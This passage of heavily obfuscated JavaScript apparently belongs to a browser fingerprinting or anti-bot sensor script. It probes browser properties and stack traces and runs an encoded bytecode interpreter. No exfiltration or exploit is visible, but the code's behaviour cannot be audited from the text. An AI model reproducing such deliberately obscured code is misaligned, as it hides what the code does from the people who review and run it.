WH=FD([]);if(FD(Hm)&&Tf(null,mC[HF()[R0(VT)](Rn,Vg,FD(FD([])))])&&(zt=mC[VO(typeof HF()[R0(tZ)],'undefined')?HF()[R0(gF)].apply(null,[Gf,Mf,kr]):HF()[R0(VT)].apply(null,[Rn,Vg,Ul])](),LL(dB[mg()[Vd(jK)](nP,Qg,Xl,Ym,HU,FD(FD({})))](zt),zt))){WH=FD(FD([]));return;}}finally{cW.splice(N1(pp,zc),Infinity,FT);if(WH){cW.pop();}if(k6)throw qU;}if(sv){cW.pop();}}var bt;return cW.pop(),bt=KT,bt;}cW.pop();}break;case G7:{cW.push(qm);var mY=function(zp){return Yc.apply(this,[GM,arguments]);};var E6=[tn()[f0(Xl)].call(null,Qc,mH,P2),JO()[bl(dO)](rl,Of)];var G5=E6[tn()[f0(Sc)](EC,M2,XL)](function(cC){var Y1=mY(cC);cW.push(Rm);if(FD(FD(Y1))&&FD(FD(Y1[fg()[xL(jK)](Vq,GD,YD,jK,s2,kq)]))&&FD(FD(Y1[fg()[xL(jK)](Vq,GD,jZ,YD,AS,kq)][Ld()[RF(QA)](c6,Tr,Ql,jH)]))){Y1=Y1[fg()[xL(jK)](Vq,GD,kd,BZ,XL,kq)][Ld()[RF(QA)](c6,BH,hp,jH)]();var Jp=KK(VO(Y1[Ld()[RF(vL)].apply(null,[km,Z2,FD(zc),sL])](qD()[XW(Zb)](Ul,rA,XL,rq)),sr(zc)),QZ(dB[tn()[f0(nv)].apply(null,[ML,nm,UF])](Z3(Y1[Ld()[RF(vL)](km,Df,FD(zc),sL)](HF()[R0(VT)](J1,Vg,DW)),sr(zc))),zc));var JT;return cW.pop(),JT=Jp,JT;}else{var Jv;return Jv=LL(typeof JO()[bl(nc)],KK('',[][[]]))?JO()[bl(rr)].call(null,PY,Cf):JO()[bl(WL)](xf,bF),cW.pop(),Jv;}cW.pop();});var Eq;return Eq=G5[Ld()[RF(H1)].apply(null,[XR,KH,Qg,IC])](VO(typeof HF()[R0(VT)],KK('',[][[]]))?HF()[R0(gF)](TG,jH,YD):HF()[R0(A3)](DP,Dd,Ak)),cW.pop(),Eq;}break;case FE:{cW.push(Ef);try{var CH=cW.length;var vC=FD({});var GU=jK;var zC=dB[mg()[Vd(jK)](nP,Qg,kS,YD,Ft,mt)][JO()[bl(md)](Dq,xK)](dB[tn()[f0(PS)](kd,vg,kn)],VO(typeof HF()[R0(gF)],KK([],[][[]]))?HF()[R0(gF)](st,fC,VT):HF()[R0(M1)].apply(null,[Fp,LC,cT]));if(zC){GU++;if(zC[mg()[Vd(gr)](XG,Sr,VA,bg,BA,YD)]){zC=zC[mg()[Vd(gr)].apply(null,[XG,Sr,FD(FD({})),kS,BA,Sr])];GU+=KK(QZ(zC[HF()[R0(jK)].call(null,Xt,Sr,x0)]&&VO(zC[LL(typeof HF()[R0(kr)],KK('',[][[]]))?HF()[R0(jK)].apply(null,[Xt,Sr,gU]):HF()[R0(gF)](Rt,HH,EY)],zc),K5[Ec]),QZ(zC[tn()[f0(XL)].call(null,Qg,IL,q1)]&&VO(zC[tn()[f0(XL)].call(null,pm,IL,q1)],HF()[R0(M1)](Fp,LC,xK)),gF));}}var Q6;return Q6=GU[LL(typeof Ld()[RF(cD)],'undefined')?Ld()[RF(QA)](xf,VA,cT,jH):Ld()[RF(xK)](xP,s2,ML,Av)](),cW.pop(),Q6;}catch(W6){cW.splice(N1(CH,zc),Infinity,Ef);var lm;return lm=JO()[bl(rr)](Zq,Cf),cW.pop(),lm;}cW.pop();}break;case E:{cW.push(JH);var U6=LL(typeof JO()[bl(Ur)],KK('',[][[]]))?JO()[bl(rr)](VH,Cf):JO()[bl(WL)](Oq,jp);try{var UY=cW.length;var x6=FD([]);U6=LL(typeof dB[VO(typeof HF()[R0(Un)],KK([],[][[]]))?HF()[R0(gF)](IP,km,kS):HF()[R0(Vp)](sP,A3,Vg)],mg()[Vd(zc)].call(null,jA,A3,kr,BH,bp,vL))?LL(typeof JO()[bl(Hb)],KK([],[][[]]))?JO()[bl(Sr)](JS,mR):JO()[bl(WL)].apply(null,[zq,bc]):JO()[bl(GD)](cU,bR);}catch(RH){cW.splice(N1(UY,zc),Infinity,JH);U6=tn()[f0(pm)].call(null,PS,Sb,LU);}var gq;return cW.pop(),gq=U6,gq;}break;case ds:{cW.push(fY);var lA;return lA=FD(ZL(tn()[f0(GD)](BZ,Qb,bc),dB[Ld()[RF(Td)](V5,BZ,YD,Ur)][LL(typeof HF()[R0(EC)],'undefined')?HF()[R0(QG)](AH,bG,Ym):HF()[R0(gF)].call(null,Ym,Xq,EC)][JO()[bl(z5)](ml,rA)][JO()[bl(rC)](IO,bH)])||ZL(tn()[f0(GD)].apply(null,[Dd,Qb,bc]),dB[Ld()[RF(Td)].apply(null,[V5,FD(FD([])),FD([]),Ur])][HF()[R0(QG)].call(null,AH,bG,DW)][JO()[bl(z5)].apply(null,[ml,rA])][Ld()[RF(rC)](GC,nb,FD(FD([])),p2)])),cW.pop(),lA;}break;case U4:{cW.push(Fv);if(FD(dB[Ld()[RF(Td)].apply(null,[Cn,Un,FD(FD([])),Ur])][JO()[bl(Sc)](vK,jH)])){var sC=VO(typeof dB[Ld()[RF(Td)](Cn,kd,FD(zc),Ur)][VO(typeof HF()[R0(c1)],KK([],[][[]]))?HF()[R0(gF)](bv,DG,Ec):HF()[R0(lF)](Mg,TH,Om)],mg()[Vd(zc)].call(null,jA,A3,kS,dS,lP,nv))?JO()[bl(Sr)].apply(null,[nd,mR]):JO()[bl(DL)].apply(null,[qO,zH]);var Qq;return cW.pop(),Qq=sC,Qq;}var VC;return VC=JO()[bl(rr)](sW,Cf),cW.pop(),VC;}break;case qI:{var Iq=nS[Tk];cW.push(xP);if(VO([LL(typeof tn()[f0(KC)],KK('',[][[]]))?tn()[f0(Pn)](Un,dA,rR):tn()[f0(gr)](jt,bc,sU),HF()[R0(sU)](gn,zg,FD(FD({}))),Ld()[RF(R1)](Tc,wO,pO,kS)][Ld()[RF(vL)].call(null,hO,pm,nc,sL)](Iq[fg()[xL(Ec)](TZ,Qg,xK,rr,Om,jf)][LL(typeof tn()[f0(sm)],KK('',[][[]]))?tn()[f0(Ym)].apply(null,[VT,FW,R1]):tn()[f0(gr)].apply(null,[FD({}),z6,YP])]),sr(K5[Ec]))){cW.pop();return;}dB[LL(typeof tn()[f0(VL)],'undefined')?tn()[f0(FZ)](Sr,pL,kd):tn()[f0(gr)](wO,Ib,Mq)](function(){var wG=FD(FD(Tk));cW.push(j1);try{var Db=cW.length;var fT=FD(KX);if(FD(wG)&&Iq[LL(typeof fg()[xL(dS)],KK([],[][[]]))?fg()[xL(Ec)](TZ,Qg,FD({}),fL,FD(zc),pb):fg()[xL(gF)](fm,KU,Xl,Z2,FD(FD(jK)),Dd)]&&(Iq[fg()[xL(Ec)](TZ,Qg,fL,Xl,EC,pb)][VO(typeof tn()[f0(dS)],'undefined')?tn()[f0(gr)](FD(jK),TU,cA):tn()[f0(q2)](Zg,wf,gr)](HF()[R0(CZ)](jR,bF,Td))||Iq[fg()[xL(Ec)](TZ,Qg,FD(FD({})),AS,rR,pb)][tn()[f0(q2)](WL,wf,gr)](VO(typeof HF()[R0(bH)],'undefined')?HF()[R0(gF)].call(null,PU,JZ,HO):HF()[R0(VY)].apply(null,[jR,bg,Oq])))){wG=FD(FD({}));}}catch(I6){cW.splice(N1(Db,zc),Infinity,j1);Iq[fg()[xL(Ec)](TZ,Qg,FD(zc),Dd,kd,pb)][Ld()[RF(mf)](qY,EY,FD([]),C6)](new (dB[mg()[Vd(VA)](xY,pS,BH,Tr,Qr,ML)])(HF()[R0(mR)](TR,GD,zg),nA(QV,[Ld()[RF(NH)].call(null,x5,YU,FD(FD(zc)),M1),FD(FD({})),HF()[R0(Rf)].apply(null,[jq,rC,FD(jK)]),FD(KX),HF()[R0(SZ)](w3,pm,wR),FD(FD(KX))])));}if(FD(wG)&&VO(Iq[HF()[R0(Lq)](Dt,NH,FD(FD({})))],mg()[Vd(BZ)].call(null,ZH,EY,FD(FD({})),Un,vG,XO))){wG=FD(Tk);}if(wG){Iq[VO(typeof fg()[xL(kr)],KK(HF()[R0(A3)].apply(null,[Tp,Dd,YU]),[][[]]))?fg()[xL(gF)](fp,hZ,FD(zc),cD,rr,mG):fg()[xL(Ec)](TZ,Qg,zg,pm,FD(FD({})),pb)][VO(typeof Ld()[RF(jH)],KK('',[][[]]))?Ld()[RF(xK)](Bv,mt,VL,qC):Ld()[RF(mf)].call(null,qY,FD(zc),jZ,C6)](new (dB[mg()[Vd(VA)](xY,pS,jt,pO,Qr,ML)])(JO()[bl(sU)](cl,ft),nA(QV,[Ld()[RF(NH)].call(null,x5,XL,FD([]),M1),FD(Tk),HF()[R0(Rf)](jq,rC,zg),FD({}),HF()[R0(SZ)].call(null,w3,pm,AS),FD(FD({}))])));}cW.pop();},jK);cW.pop();}break;case XI:{cW.push(p2);throw new (dB[fg()[xL(gr)](gH,A3,gU,UF,Td,vZ)])(Ld()[RF(Vp)].apply(null,[AZ,Pn,hr,wP]));}break;case UN:{cW.push(gH);try{var CY=cW.length;var S1=FD([]);var SC=new (dB[Ld()[RF(Td)](dT,Rm,xb,Ur)][LL(typeof HF()[R0(p2)],'undefined')?HF()[R0(QG)](n1,bG,hp):HF()[R0(gF)](fL,Lb,FD({}))][JO()[bl(z5)](qv,rA)][JO()[bl(rC)].apply(null,[It,bH])])();var Cq=new (dB[LL(typeof Ld()[RF(rC)],KK('',[][[]]))?Ld()[RF(Td)].apply(null,[dT,FD(jK),rR,Ur]):Ld()[RF(xK)](XT,FD(jK),MC,cv)][HF()[R0(QG)](n1,bG,WL)][JO()[bl(z5)].apply(null,[qv,rA])][Ld()[RF(rC)](XZ,Zg,nv,p2)])();var Dv;return cW.pop(),Dv=FD(KX),Dv;}catch(jb){cW.splice(N1(CY,zc),Infinity,gH);var sb;return sb=VO(jb[HF()[R0(zc)].call(null,AZ,jZ,XL)][VO(typeof tn()[f0(Zb)],'undefined')?tn()[f0(gr)].call(null,pF,lG,mP):tn()[f0(XL)].apply(null,[FD([]),dU,q1])],LL(typeof fg()[xL(pm)],KK(HF()[R0(A3)](zP,Dd,p2),[][[]]))?fg()[xL(gr)](gH,A3,UW,cT,kr,UH):fg()[xL(gF)].apply(null,[QP,pP,kr,bF,xK,pm])),cW.pop(),sb;}cW.pop();}break;case LJ:{cW.push(zG);var EA=JO()[bl(rr)](hS,Cf);try{var QU=cW.length;var Ab=FD({});EA=dB[Ld()[RF(Rd)](TK,FD(FD([])),Hn,vL)][tn()[f0(GD)](XL,BC,bc)][JO()[bl(H1)](gt,hp)](qD()[XW(hn)].apply(null,[BZ,E1,pF,Ut]))?JO()[bl(Sr)](wg,mR):JO()[bl(GD)].apply(null,[gK,bR]);}catch(kZ){cW.splice(N1(QU,zc),Infinity,zG);EA=tn()[f0(pm)](jH,T1,LU);}var Gb;return cW.pop(),Gb=EA,Gb;}break;case PB:{cW.push(Wv);throw new (dB[fg()[xL(gr)].apply(null,[gH,A3,Rm,Zg,Un,sK])])(LL(typeof Ld()[RF(NY)],'undefined')?Ld()[RF(Vp)](l6,FD(jK),FD(FD(jK)),wP):Ld()[RF(xK)].apply(null,[BP,UF,FD({}),Zp]));}break;case lE:{var zb=nS[Tk];return zb;}break;case GM:{var zp=nS[Tk];cW.push(Fm);var Ev;return Ev=dB[mg()[Vd(jK)](nP,Qg,FD([]),x0,GH,BZ)][JO()[bl(md)](AL,xK)](dB[Ld()[RF(kS)](Md,Z2,Un,nc)][tn()[f0(s2)](AS,UO,NY)],zp),cW.pop(),Ev;}break;case Kw:{var kt=nS[Tk];var tY=nS[KX];cW.push(ff);var nq=KW(null,kt)?null:Tf(LL(typeof mg()[Vd(GD)],KK(HF()[R0(A3)](YN,Dd,VT),[][[]]))?mg()[Vd(zc)].apply(null,[jA,A3,MC,Xl,Cc,Xl]):mg()[Vd(GD)].call(null,rp,DY,hp,QA,Xp,Pn),typeof dB[VO(typeof tn()[f0(DW)],KK('',[][[]]))?tn()[f0(gr)].call(null,wR,gm,Tt):tn()[f0(wR)].call(null,H1,AO,tv)])&&kt[dB[tn()[f0(wR)](rr,AO,tv)][mg()[Vd(H1)].call(null,nT,Td,Hb,bF,w5,gU)]]||kt[LL(typeof HF()[R0(Ur)],KK([],[][[]]))?HF()[R0(Df)].apply(null,[M3,UH,Qc]):HF()[R0(gF)](F1,PP,Ul)];if(Tf(null,nq)){var BY,kG,XC,rm,Yq=[],QT=FD(jK),SP=FD(zc);try{var lY=cW.length;var YC=FD({});if(XC=(nq=nq.call(kt))[VO(typeof tn()[f0(YU)],'undefined')?tn()[f0(gr)](xb,dS,vU):tn()[f0(jH)].apply(null,[s2,KF,zH])],VO(jK,tY)){if(LL(dB[mg()[Vd(jK)](nP,Qg,Xl,Ec,JS,cT)](nq),nq)){YC=FD(FD([]));return;}QT=FD(zc);}else for(;FD(QT=(BY=XC.call(nq))[JO()[bl(fL)](Id,xZ)])&&(Yq[HF()[R0(Qg)](Vc,cP,WL)](BY[LL(typeof mg()[Vd(MC)],KK([],[][[]]))?mg()[Vd(gr)].apply(null,[XG,Sr,AS,pm,CO,FD(FD({}))]):mg()[Vd(GD)].call(null,NP,WG,FD(jK),cT,ST,fL)]),LL(Yq[HF()[R0(jK)](dl,Sr,FD(FD(zc)))],tY));QT=FD(jK));}catch(Sf){SP=FD(jK),kG=Sf;}finally{cW.splice(N1(lY,zc),Infinity,ff);try{var dH=cW.length;var d1=FD(FD(Tk));if(FD(QT)&&Tf(null,nq[VO(typeof HF()[R0(KH)],KK('',[][[]]))?HF()[R0(gF)](EH,LC,hr):HF()[R0(VT)](t3,Vg,GD)])&&(rm=nq[VO(typeof HF()[R0(Jq)],KK('',[][[]]))?HF()[R0(gF)].call(null,bR,jU,FD(FD(zc))):HF()[R0(VT)](t3,Vg,nr)](),LL(dB[VO(typeof mg()[Vd(gr)],KK([],[][[]]))?mg()[Vd(GD)](pO,cb,EY,hr,Lq,p2):mg()[Vd(jK)](nP,Qg,Td,hr,JS,HO)](rm),rm))){d1=FD(Tk);return;}}finally{cW.splice(N1(dH,zc),Infinity,ff);if(d1){cW.pop();}if(SP)throw kG;}if(YC){cW.pop();}}var PZ;return cW.pop(),PZ=Yq,PZ;}cW.pop();}break;case Tk:{cW.push(WC);var xv=JO()[bl(pm)](bP,x1);var Wf=FD({});try{var Mt=cW.length;var JY=FD(KX);var LY=jK;try{var HP=dB[HF()[R0(dO)](sD,gC,mt)][tn()[f0(GD)].call(null,Hb,Nf,bc)][Ld()[RF(QA)].call(null,Bm,zc,nr,jH)];dB[VO(typeof mg()[Vd(pF)],KK(HF()[R0(A3)](Z6,Dd,FD(jK)),[][[]]))?mg()[Vd(GD)].apply(null,[qH,cY,Ak,Sr,TT,FD(zc)]):mg()[Vd(jK)](nP,Qg,Hb,gU,H6,pS)][qD()[XW(jK)].call(null,pF,sH,Qg,Uv)](HP)[VO(typeof Ld()[RF(sL)],KK('',[][[]]))?Ld()[RF(xK)](NP,vL,cD,mb):Ld()[RF(QA)](Bm,hr,ML,jH)]();}catch(S6){cW.splice(N1(Mt,zc),Infinity,WC);if(S6[HF()[R0(nT)](NA,Uf,VA)]&&VO(typeof S6[HF()[R0(nT)].apply(null,[NA,Uf,rR])],JO()[bl(XL)].apply(null,[Fd,NY]))){S6[HF()[R0(nT)].apply(null,[NA,Uf,zc])][Ld()[RF(pm)].apply(null,[KU,QA,FD({}),mt])](HF()[R0(dG)](cA,sU,FD(FD({}))))[HF()[R0(QA)](gT,jH,gU)](function(mZ){cW.push(xC);if(mZ[tn()[f0(NY)](p2,G0,Om)](LL(typeof JO()[bl(AS)],KK('',[][[]]))?JO()[bl(Rd)](Fk,XO):JO()[bl(WL)](dT,Ql))){Wf=FD(Tk);}if(mZ[tn()[f0(NY)].apply(null,[p2,G0,Om])](VO(typeof HF()[R0(q2)],'undefined')?HF()[R0(gF)].apply(null,[pH,Xv,x0]):HF()[R0(tZ)](nO,dO,lL))){LY++;}cW.pop();});}}xv=VO(LY,gr)||Wf?JO()[bl(Sr)](A1,mR):JO()[bl(GD)].apply(null,[RT,bR]);}catch(nH){cW.splice(N1(Mt,zc),Infinity,WC);xv=tn()[f0(pm)](JG,z6,LU);}var WA;return cW.pop(),WA=xv,WA;}break;case sE:{var Nm=nS[Tk];var LG=nS[KX];cW.push(Xf);if(KW(LG,null)||Z3(LG,Nm[HF()[R0(jK)](Ov,Sr,fL)]))LG=Nm[HF()[R0(jK)](Ov,Sr,pm)];for(var A5=jK,Pm=new (dB[VO(typeof Ld()[RF(cD)],'undefined')?Ld()[RF(xK)].call(null,kP,EC,FD(FD([])),lL):Ld()[RF(A3)](vF,kS,P2,Mr)])(LG);q0(A5,LG);A5++)Pm[A5]=Nm[A5];var hY;return cW.pop(),hY=Pm,hY;}break;case VV:{cW.push(EL);var Et=JO()[bl(rr)].apply(null,[Cp,Cf]);try{var lb=cW.length;var AC=FD(KX);Et=LL(typeof dB[JO()[bl(sL)](gP,Qg)],LL(typeof mg()[Vd(Ur)],KK(HF()[R0(A3)].call(null,AY,Dd,Om),[][[]]))?mg()[Vd(zc)].apply(null,[jA,A3,FD(FD(zc)),Df,WT,cD]):mg()[Vd(GD)].call(null,jv,Jf,EC,pO,K6,FD(FD([]))))?VO(typeof JO()[bl(gr)],KK([],[][[]]))?JO()[bl(WL)](gP,np):JO()[bl(Sr)].call(null,HH,mR):LL(typeof JO()[bl(gU)],KK('',[][[]]))?JO()[bl(GD)](xY,bR):JO()[bl(WL)](Ov,VZ);}catch(sf){cW.splice(N1(lb,zc),Infinity,EL);Et=tn()[f0(pm)](Hn,JZ,LU);}var IH;return cW.pop(),IH=Et,IH;}break;}};var nA=function Im(IT,jY){var AP=Im;for(IT;IT!=jE;IT){switch(IT){case ps:{var L6={};IT+=Hw;cW.push(KG);MU[JO()[bl(pS)].apply(null,[Dq,vL])]=wq;MU[tn()[f0(dS)].apply(null,[kn,EH,sU])]=L6;}break;case IN:{b6();nF.call(this,Ew,[fP()]);Rb=sY(UN,[]);sY(ON,[]);IT-=hQ;nF(Rw,[XY()]);nF(XI,[]);}break;case Lw:{gG=function(wq){return Im.apply(this,[A7,arguments]);}([function(RU,Jt){return Im.apply(this,[rh,arguments]);},function(lf,PC,K1){'use strict';return JA.apply(this,[XI,arguments]);}]);IT-=Ns;}break;case ZB:{XD();Sv=Op();Yp();qb();nF.call(this,Tk,[fP()]);IT+=G;}break;case j4:{IT+=XI;nF(nN,[]);rv(Bw,[XY()]);nF(tN,[]);rf=nF(U7,[]);nF(XB,[XY()]);(function(sZ,rY){return nF.apply(this,[zh,arguments]);}(['9','6H','jdd6dT111111','Hz0H0jcz0dT111111','0j90z66','M','1','H','91','H000','9M','000000','6','6z','d','99','6j11111','Mc','j','9111'],wO));K5=nF(nh,[['H10dT111111','M','H','6','1','jdc06','Hz0H0jcz0dT111111','HzMzjj6','M6MMj1cT111111','jdd6dT111111','MMMMMMM','91zH','z1HM','6j11','H10j','M90z','9j6MH','6zcjM','z','9H','9d','90','9','0','9c','9M','01','6z','9z6','d','9111','91','Hz0H0jcz0j','6111','9119','z000','91111','H00','Mjz','9j','96','z111','j','z01','611','z9','z19j','9Tc6','zT99','00','z6','c','MHz','z9j11111','6j11111','9Tjc','9TH6'],FD(FD(jK))]);}break;case RM:{cW.pop();IT+=ph;}break;case gE:{IT-=Ox;var MU=function(dq){cW.push(lv);if(L6[dq]){var IY;return IY=L6[dq][HF()[R0(dS)].call(null,vn,VU,FD({}))],cW.pop(),IY;}var tt=L6[dq]=Im(QV,[LL(typeof Ld()[RF(pS)],'undefined')?Ld()[RF(pS)].call(null,GW,FD(FD({})),FD(FD(jK)),sU):Ld()[RF(xK)].apply(null,[km,FD(FD(jK)),wR,B6]),dq,tn()[f0(pS)].apply(null,[xb,g3,Df]),FD(KX),VO(typeof HF()[R0(xK)],'undefined')?HF()[R0(gF)].call(null,lT,XP,EC):HF()[R0(dS)](vn,VU,s2),{}]);wq[dq].call(tt[HF()[R0(dS)](vn,VU,nr)],tt,tt[HF()[R0(dS)].call(null,vn,VU,FD(FD(zc)))],MU);tt[LL(typeof tn()[f0(PS)],KK('',[][[]]))?tn()[f0(pS)](JG,g3,Df):tn()[f0(gr)](FD(FD({})),Pq,Np)]=FD(FD([]));var G6;return G6=tt[HF()[R0(dS)](vn,VU,FD(FD(jK)))],cW.pop(),G6;};}break;case WI:{IT=Lw;gj=function ZhpqUwxsSS(){function Ak(){return dB()+Jg("\x34\x39\x63\x63\x62\x31\x31")+3;}cP();YQ();rk();function tw(){return QM.apply(this,[GH,arguments]);}function sk(){this["sm"]=(this["sm"]&0xffff)*0x1b873593+(((this["sm"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.GD=jf;}var WX;function d(YK,mw){var Fh=d;switch(YK){case LF:{var vP=mw[pt];vP[vP[NY](CY)]=function(){this[VM].push(vM(this[XF](),this[XF]()));};d(pt,[vP]);}break;case Vw:{var Zc=mw[pt];Zc[HH]=function(){var FO=this[U]();while(ct(FO,YM.S)){this[FO](this);FO=this[U]();}};}break;case EH:{var Dt=mw[pt];Dt[EX]=function(Gs){return {get x(){return Gs;},set x(OM){Gs=OM;}};};d(gt,[Dt]);}break;case gt:{var h3=mw[pt];h3[Uh]=function(fM){return {get x(){return fM;},set x(nh){fM=nh;}};};d(dM,[h3]);}break;case dM:{var CX=mw[pt];CX[Dh]=function(gh,AO){return {get x(){return gh[AO];},set x(Cc){gh[AO]=Cc;}};};d(Vw,[CX]);}break;case pt:{var ds=mw[pt];ds[ds[NY](EM)]=function(){var S3=[];var PH=this[U]();while(PH--){switch(this[VM].pop()){case IO:S3.push(this[XF]());break;case GF:var sO=this[XF]();for(var rw of sO){S3.push(rw);}break;}}this[VM].push(this[EX](S3));};QM(RP,[ds]);}break;case SM:{var JX=mw[pt];d(LF,[JX]);}break;case sF:{var p3=mw[pt];p3[zt]=function(){var pM=xX(vM(this[U](),f3),this[U]());var fP=Y3()[PF(NX)].call(null,CM,vH,HM);for(var sX=IO;k(sX,pM);sX++){fP+=String.fromCharCode(this[U]());}return fP;};d(EH,[p3]);}break;case FY:{var Zt=mw[pt];var Ks=mw[l];Zt[NY]=function(AH){return w3(MU(AH,Ks),D9);};d(SM,[Zt]);}break;case bU:{var EU=mw[pt];EU[dX]=function(){var dP=xX(xX(xX(vM(this[U](),fK),vM(this[U](),kP)),vM(this[U](),f3)),this[U]());return dP;};d(sF,[EU]);}break;}}function fO(lx,M9){return lx==M9;}function dH(kF){return Gw()[kF];}function mP(){return QM.apply(this,[Qw,arguments]);}function cQ(){this["sm"]=wN(this["xA"],this["FA"]);this.GD=Xg;}function xK(wX,cO){var CO=xK;switch(wX){case Sx:{var ch=cO[pt];Rs.Vt=qK(rh,[ch]);while(k(Rs.Vt.length,FH))Rs.Vt+=Rs.Vt;}break;case gt:{KF=function(TM){return xK.apply(this,[Sx,arguments]);};Rs.apply(null,[CM,nt,Cx(Nx)]);}break;case FY:{var dY=cO[pt];KF(dY[IO]);var Xh=IO;while(k(Xh,dY.length)){DM()[dY[Xh]]=function(){var x=dY[Xh];return function(Jh,qx,RK){var bY=Rs(SH,qx,RK);DM()[x]=function(){return bY;};return bY;};}();++Xh;}}break;case OU:{GF=+ ! ![];NX=GF+GF;b9=GF+NX;IO=+[];UO=GF+b9;nt=NX-GF+UO;HM=b9+nt-NX;ZF=NX*GF*UO+nt-HM;f3=nt*NX+UO-HM;CM=nt*GF*f3-ZF;AU=HM*ZF+nt+CM*GF;kt=GF+HM*ZF-UO*NX;x9=nt*CM*GF-f3*b9;SH=f3*b9+NX-UO;Fw=NX*HM-f3+nt;Mc=CM+Fw+f3-NX;pP=NX-GF+Fw;hH=f3*nt-b9+Fw*ZF;Fx=pP*ZF-nt*Fw+hH;q9=f3+nt+NX+CM-UO;tO=GF+UO+pP*ZF*NX;FH=HM*UO-Fw+nt;QU=Fw+nt+f3*pP+CM;TK=f3*ZF*GF-NX;dK=b9+ZF+Fw*HM+GF;GP=GF*HM*nt+ZF+Fw;Tw=hH+Fw*b9-f3+ZF;K9=UO+b9+GF+Fw;zF=f3*HM+b9*UO*Fw;cF=b9+Fw*f3;Jx=hH*ZF-HM-pP-NX;Zx=hH*f3+pP*NX;TH=f3*b9*GF+Fw-nt;Kx=pP-GF-nt+UO*f3;bM=GF+f3*nt+NX;D9=nt-ZF-HM+f3*CM;XP=pP+NX*f3*b9;ZY=f3*nt+hH-HM;lH=CM-NX-f3+ZF*UO;Mh=ZF*CM+UO*hH+f3;XM=Fw+b9-f3+ZF*pP;vH=CM*pP+NX*b9*f3;qM=CM*Fw+pP+b9-UO;Es=pP+HM+UO*nt-NX;Qx=pP+Fw*nt+UO-NX;Wt=UO-Fw+CM+f3*hH;t3=HM-ZF+Fw+hH*GF;Nx=pP-nt+UO*CM+NX;Vc=nt*Fw*NX+ZF-UO;Uh=pP-ZF+CM+UO*f3;PX=nt*ZF+UO*b9*Fw;ks=f3+HM*hH+b9-UO;vw=b9+pP*nt*Fw+f3;t=UO-NX+b9*f3;QO=pP+UO*b9*nt;mh=b9*HM+Fw-GF-ZF;JO=GF+pP*nt+b9-ZF;sc=f3*NX+b9*nt-UO;VM=NX+CM+Fw*ZF+HM;xs=UO+f3*ZF-Fw*NX;Dh=UO+ZF+f3*pP;sK=pP*CM+nt*Fw;NY=hH+b9*nt+NX*CM;jY=f3+NX*hH-UO+HM;XF=nt+f3*UO-b9-NX;m9=pP-b9+HM*nt*ZF;zt=f3+UO*GF*HM*Fw;KH=nt+CM*ZF*GF;dX=UO+CM*ZF+NX+Fw;s=CM*ZF-GF+pP-b9;I3=ZF+b9*nt-GF-f3;X3=HM*CM-Fw*GF+f3;KU=hH*ZF-HM+Fw-GF;Os=CM*ZF+nt+GF+HM;U=pP+Fw+NX*f3*ZF;DF=NX+CM*f3-pP-UO;DH=ZF+b9*f3*pP-hH;qH=b9+UO+NX+nt*f3;MH=Fw*NX+ZF*b9+GF;BO=HM*nt+UO*f3*ZF;QY=f3+pP*Fw-nt+HM;HU=GF+nt+HM*b9*UO;HH=CM*ZF-NX-pP+f3;GM=Fw+pP+ZF*UO+b9;bs=hH+UO*Fw*ZF-b9;H3=HM-Fw+pP+UO*NX;Nh=HM*NX+pP*UO;P=b9+HM*ZF+pP;gU=Fw+hH+UO+f3;Aw=CM*NX+pP-UO;bt=b9*pP*NX+HM*nt;mO=HM*f3+UO+ZF+CM;Xs=CM-UO+Fw+pP*HM;Xt=CM+Fw+NX*f3*UO;UF=nt+pP+NX+hH-ZF;ss=hH*HM-nt*UO+NX;jw=hH+HM+Fw;ms=NX*nt-b9+hH+CM;h=UO-GF+Fw*nt+hH;Ex=pP+UO*CM+ZF;zM=HM*CM-UO*pP;rY=hH*GF-f3+ZF*pP;EM=HM*Fw*b9+ZF;EX=UO*GF*CM-f3+Fw;CY=pP+UO*CM*NX-hH;fK=NX+HM-b9+Fw+pP;kP=pP+Fw*NX-f3-UO;H=pP+nt+Fw-b9*UO;wh=HM*NX+ZF-nt;N9=UO*NX+nt+f3*b9;Sw=Fw*pP*NX+f3;DP=Fw+HM+pP*f3*GF;}break;case BF:{var nH=cO[pt];if(JY(nH,Pt)){return O[Px[NX]][Px[GF]](nH);}else{nH-=nU;return O[Px[NX]][Px[GF]][Px[IO]](null,[MU(wO(nH,pP),qO),MU(w3(nH,w),cX)]);}}break;case Y9:{var jt=cO[pt];var JH=cO[l];var V3=Y3()[PF(NX)](XM,vH,HM);for(var AP=IO;k(AP,jt[rF()[F(IO)].apply(null,[nt,qM])]);AP=MU(AP,GF)){var V9=jt[Q9()[rU(IO)](GF,Es,Qx,Wt)](AP);var pX=JH[V9];V3+=pX;}return V3;}break;case l:{var n={'\x31':QP()[HY(IO)](K9,zF,NX),'\x32':Y3()[PF(IO)](cF,Jx,NX),'\x51':DM()[dH(IO)].call(null,rc(rc(GF)),b9,Zx),'\x57':ws()[Yt(IO)](GF,Cx(TH),Kx),'\x63':DM()[dH(GF)](bM,GF,D9),'\x6d':DM()[dH(NX)](XP,NX,ZY),'\x71':Y3()[PF(GF)](lH,Mh,GF)};return function(gO){return xK(Y9,[gO,n]);};}break;case zK:{var CU=cO[pt];var v=cO[l];var TP=[];var wH=xK(l,[]);var RO=v?O[rF()[F(GF)](GF,ks)]:O[Q9()[rU(GF)].apply(null,[NX,Vc,Uh,PX])];for(var vc=IO;k(vc,CU[rF()[F(IO)].call(null,nt,qM)]);vc=MU(vc,GF)){TP[DM()[dH(b9)].call(null,f3,IO,vw)](RO(wH(CU[vc])));}return TP;}break;case xt:{var DK=cO[pt];var MO=cO[l];var d9=cO[Js];var zw=MU([],[]);var pH=w3(MU(MO,MF()),t);var sU=Fs[d9];var xP=IO;if(k(xP,sU.length)){do{var NP=EK(sU,xP);var AY=EK(gH.B,pH++);zw+=xK(BF,[XK(FX(XK(NP,AY)),xX(NP,AY))]);xP++;}while(k(xP,sU.length));}return zw;}break;case mt:{var AK=cO[pt];gH=function(vt,UU,kc){return xK.apply(this,[xt,arguments]);};return It(AK);}break;}}var zP;function q3(P9,vY){return P9^vY;}function O3(){return QM.apply(this,[C,arguments]);}function nw(){return AF.apply(this,[zh,arguments]);}function MM(){return Sc.apply(this,[Zw,arguments]);}function cs(){return QM.apply(this,[Xx,arguments]);}function d6(xA,dD){var pf={xA:xA,ld:dD,AB:0,FA:0,GD:cQ};while(!pf.GD());return pf["ld"]>>>0;}var d3;function PF(xF){return Gw()[xF];}function bc(BP,ZU){var sM=bc;switch(BP){case zh:{var vK=ZU[pt];vK[DH]=function(){var 